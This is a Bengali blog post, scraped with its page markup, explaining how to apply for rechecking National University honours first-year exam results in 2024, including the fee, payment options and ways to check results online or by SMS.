				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		
<div class="cm-row">
	
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix ">

			
<article id="post-9517" class="post-9517 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-nu-result-recheck-2024 tag-nu-result-recheck-2024----- tag-3131" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
	
				<div class="cm-featured-image" itemprop="image" itemtype="http://schema.org/ImageObject" >
									<a href="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg" class="image-popup"><img width="768" height="427" src="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg" class="attachment-colormag-featured-image-large size-colormag-featured-image-large tg-image-to-reveal-fade-in wp-post-image" alt="NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম" decoding="async" fetchpriority="high" srcset="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg 768w, https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2-300x167.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
										<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg">
							</div>

						
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/" style="background:#dd5a5a" rel="category tag">সর্বশেষ নিউজ</a></div></div>
				<header class="cm-entry-header">
				<h1 class="cm-entry-title" itemprop="headline" >
			NU Result Recheck 2024 । অনার্স ১ম বর্ষের রেজাল্ট পুনঃনিরীক্ষণের আবেদন করার নিয়ম		</h1>
			</header>

			<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/nu-result-recheck/" title="8:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-04-06T20:11:28+06:00" itemprop="datePublished" >06/04/2024</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">285 Views</span></span></div>
		
<div class="cm-entry-summary" itemprop="articleBody" >
	<header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf"><header class="post-header the-post-header cf">
<h1 class="wp-block-heading" style="text-align: justify;"><strong>২০২২ সালের স্নাতক প্রথম বর্ষ পরীক্ষার ফলাফল প্রকাশিত হয়েছে- প্রকাশিত ফলাফল নিয়ে যদি আপনি সন্তুষ্ট না থাকে তবে চাইলে নির্ধারিত সাবজেক্টে চ্যালেঞ্জ করতে পারেন–Honours 1st Year Result 2024</strong></h1>
<p style="text-align: justify;"><strong>অনলাইনে রেজাল্ট পুন:নিরীক্ষণের ফি প্রদান করা যাবে?</strong> হ্যাঁ। অ জাতীয় বিশ্ববিদ্যালয়ের ওয়েবসাইট 103.113.200.36/PAMS/ICTUnit/Re_scruting.aspx থেকে Online-এ আবেদন ফরম পূরণ করে Pay Slip ডাউনলোড করে নিকটস্থ সোনালী ব্যাংকের যেকোন শাখার মাধ্যমে নির্ধারিত সময়ের মধ্যে টাকা জমা দিতে হবে অথবা সোনালী ব্যাংকের Online payment gateway ব্যবহার করে মোবাইল ব্যাংকিং সেবা- নগদ, বিকাশ, রকেট অথবা বিভিন্ন ধরণের কার্ড যেমনঃ AMERICAN EXPERESS, VISA, DBBL, NEXUS, MASTER CARD অথবা সোনালী ব্যাংকের হিসাবধারীরা নিজ হিসাব থেকে Online-এ টাকা ট্রান্সফার করে আবেদন করতে পারবে। ফি জমাদানের সাথে সাথে আবেদন প্রক্রিয়া শেষ হবে ।</p>
<p style="text-align: justify;"><strong>প্রতি সাবজেক্ট এর জন্য কত দিতে হবে?</strong> নির্ধারিত সময়ের পূর্বে অথবা পরে আবেদন ফরমপূরণ করা, Pay Slip ডাউনলোড করা এবং টাকা জমা দেয়া যাবে না। ব্যাংকে প্রচলিত অন্য কোন ফরমে টাকা জমা প্রদান করা হলে এবং পরবর্তীতে যে কোন প্রকার উদ্ভুত জটিলতার জন্য বিশ্ববিদ্যালয় কর্তৃপক্ষ দায়ী থাকবে না ।উল্লেখ্য, ফলাফল পুনঃনিরীক্ষণ ফি প্রতিপত্র ৮০০/- (আটশত) টাকা।</p>
<p style="text-align: justify;">চলতি বছর স্নাতক ভর্তি কার্যক্রম কি শেষ হয়েছে? হ্যাঁ। ২০২৩-২০২৪ শিক্ষাবর্ষে ১ম বর্ষ স্নাতক (সম্মান) শ্রেণিতে ভর্তির জন্য অনলাইন আবেদন গ্রহণ শেষ হয়েছে।আবেদন ছিল ২২ জানুয়ারী, ২০২৪ থেকে ১১ ফেব্রুয়ারী, ২০২৪ পর্যন্ত। SSC ও HSC পরীক্ষায় উত্তীর্ণ হতে হবে। ন্যূনতম GPA 2.00 (SSC ও HSC পরীক্ষায় মোট)।জাতীয় বিশ্ববিদ্যালয়ের অধীনে বিভিন্ন বিষয়ে স্নাতক (সম্মান) শিক্ষাक्रम চালু আছে। বিষয়ের তালিকা জাতীয় বিশ্ববিদ্যালয়ের ওয়েবসাইটে (<a href="https://www.nu.ac.bd/">https://www.nu.ac.bd/</a>) পাওয়া যাবে। প্রতিটি কলেজের জন্য আলাদাভাবে বিষয়ভিত্তিক মেধা তালিকা প্রণয়ন করা হয়। মেধা তালিকা জাতীয় বিশ্ববিদ্যালয়ের ওয়েবসাইটে (https://www.nu.ac.bd/) পাওয়া যাবে।</p>

<h2 style="text-align: justify;"><strong>স্নাতক পরীক্ষার রেজাল্ট চাইলে চ্যালেঞ্জ করা যায় / এটি অনলাইনেই আবেদন এবং ফি জমা দেয়া যায়</strong></h2>
<p style="text-align: center;">২০২৩-২০২৪ শিক্ষাবর্ষে ১ম বর্ষ স্নাতক (সম্মান) শ্রেণির ক্লাস ১০ মার্চ, ২০২৪ তারিখে শুরু হয়েছে।</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone wp-image-7646 size-full" src="https://reportbd.net/wp-content/uploads/2024/04/notice_5749_pub_date_04042024.jpg" alt="" width="1653" height="2338" /></p>
<p style="text-align: center;"><strong>Caption: Honours 1st Year Result Re Check 2024</strong></p>

<h2>অনলাইনে রেজাল্ট দেখার উপায় ২০২৪ । মোবাইল মেসেজ ছাড়াও অনলাইনে রেজাল্ট চেক করা যায়</h2>
<ol>
 	<li>প্রথমে আপনার ফোন বা কম্পিউটারের ব্রাউজারে গিয়ে <b>NU 1st year Result</b> লিখে গুগল করুন।</li>
 	<li>Click First Link: <a href="https://www.nu.ac.bd/results/">NU Result – National University</a></li>
 	<li>Input<strong> Roll Number and Registration Number</strong></li>
 	<li>Select Year</li>
 	<li>Complete <strong>Captcha</strong></li>
 	<li>Click <strong>Get Result</strong></li>
 	<li>done</li>
</ol>
<h2 style="text-align: justify;"><strong>মোবাইলে কি রেজাল্ট জানা যাবে?</strong></h2>
<p style="text-align: justify;">প্রকাশিত ফলাফল সন্ধ্যা ৭:০০টা থেকে SMS এর মাধ্যমে যে কোন মােবাইল মেসেজ অপশনে গিয়ে <strong>[nu&lt;space&gt;h1&lt;space&gt;Registration No] লিখে 16222</strong> নম্বরে Send করে এবং বিশ্ববিদ্যালয়ের ওয়েবসাইট <a href="http://www.nu.ac.bd">www.nu.ac.bd</a> ও <a href="http://www.nubd.info">www.nubd.info</a> থেকে জানা যাবে। জাতীয় বিশ্ববিদ্যালয় মোবাইল মেসেজ ছাড়াও অনলাইনে রেজাল্ট দেখার ব্যবস্থা রেখেছে।</p>

</header><header class="post-header the-post-header cf"></header></header></header></header></header></header></header></header></header></header></header></header></header></header></header></header></header></div>
	
	</div>

	
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2024-04-06T20:11:28+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/nu-result-recheck/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2024/04/bdtimes-copy-2.jpg">
				<meta itemprop="width" content="768">
				<meta itemprop="height" content="427">
			</div>
			</article>
		</div><!-- .cm-posts -->
		
			<ul class="default-wp-page">
				<li class="previous"><a href="https://tricksboss.com/dengue-test-new-fees/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Dengue Test New Fees 2024 । সরকার ডেঙ্গু টেস্ট রেট ৬ গুন বৃদ্ধি করিল</a></li>
				<li class="next"><a href="https://tricksboss.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%ac%e0%a6%a8-%e0%a6%8f%e0%a6%b0-%e0%a7%ac-%e0%a6%9f%e0%a6%bf-%e0%a6%89%e0%a6%aa/" rel="next">নিয়মিত মধু সেবন এর ৬ টি উপকারিতা <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
			</ul>

			
<div class="share-buttons">
	<span class="share">Share This Post:</span>

			<div class="box">
			<div id="twitter" class="twitter-share share" data-share="twitter-share">
				<i class="fa-brands fa-square-x-twitter"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="facebook" class="facebook-share share" data-share="facebook-share">
				<i class="fa fa-facebook-square"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="pinterest" class="pinterest-share share" data-share="pinterest-share">
				<i class="fa fa-pinterest"></i>
			</div>
		</div>
	
			<div class="box">
			<div id="email" class="email-share share" data-share="email-share">
				<i class="fa fa-envelope"></i>
			</div>
		</div>
	</div>

	<div class="related-posts-wrapper style-1">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95/" title="মেট্রোরেলের ভাড়ার তালিকা ২০২২ ।  Metro rail vara Chart in Bangladesh">
								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2022/11/feature-image-copy-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="মেট্রোরেলের ভাড়ার তালিকা ২০২২ । Metro rail vara Chart in Bangladesh" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95/" rel="bookmark" title="মেট্রোরেলের ভাড়ার তালিকা ২০২২ ।  Metro rail vara Chart in Bangladesh">
								মেট্রোরেলের ভাড়ার তালিকা ২০২২ ।  Metro rail vara Chart in Bangladesh							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%ae%e0%a7%87%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95/" title="1:02 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-11-09T13:02:32+06:00" itemprop="datePublished" >09/11/2022</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/walton-charger-fan-12-inch-price-in-bangladesh-%e0%a5%a4-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%9f%e0%a6%a8-%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a7%87/" title="WALTON charger Fan 12 inch price in Bangladesh । ওয়ালটন রিচার্জেবল টেবিল ফ্যানের দাম দেখে নিন">
								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2023/06/bdtimes-copy-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="WALTON charger Fan 12 inch price in Bangladesh । ওয়ালটন রিচার্জেবল টেবিল ফ্যানের দাম দেখে নিন" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/walton-charger-fan-12-inch-price-in-bangladesh-%e0%a5%a4-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%9f%e0%a6%a8-%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a7%87/" rel="bookmark" title="WALTON charger Fan 12 inch price in Bangladesh । ওয়ালটন রিচার্জেবল টেবিল ফ্যানের দাম দেখে নিন">
								WALTON charger Fan 12 inch price in Bangladesh । ওয়ালটন রিচার্জেবল টেবিল ফ্যানের দাম দেখে নিন							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/walton-charger-fan-12-inch-price-in-bangladesh-%e0%a5%a4-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%9f%e0%a6%a8-%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a7%87/" title="9:25 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-06T21:25:56+06:00" itemprop="datePublished" >06/06/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://tricksboss.com/gpf-and-cpf-rate-of-profit-determination/" title="GPF এবং CPF মুনাফার হার নির্ধারণ 2022-23 । চলতি অর্থ বছরে সর্বোচ্চ ১৩% মুনাফার হার নির্ধারণ">
								<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2022/09/IMG_20220908_200412-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tricksboss.com/wp-content/uploads/2022/09/IMG_20220908_200412-390x205.jpg 390w, https://tricksboss.com/wp-content/uploads/2022/09/IMG_20220908_200412-300x157.jpg 300w, https://tricksboss.com/wp-content/uploads/2022/09/IMG_20220908_200412.jpg 649w" sizes="auto, (max-width: 390px) 100vw, 390px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://tricksboss.com/gpf-and-cpf-rate-of-profit-determination/" rel="bookmark" title="GPF এবং CPF মুনাফার হার নির্ধারণ 2022-23 । চলতি অর্থ বছরে সর্বোচ্চ ১৩% মুনাফার হার নির্ধারণ">
								GPF এবং CPF মুনাফার হার নির্ধারণ 2022-23 । চলতি অর্থ বছরে সর্বোচ্চ ১৩% মুনাফার হার নির্ধারণ							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/gpf-and-cpf-rate-of-profit-determination/" title="4:39 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-10T04:39:06+06:00" itemprop="datePublished" >10/07/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/alaminmia/"
			title="ALAMIN MIA"
			>
				ALAMIN MIA			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nu-result-recheck/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tricksboss.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9517' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
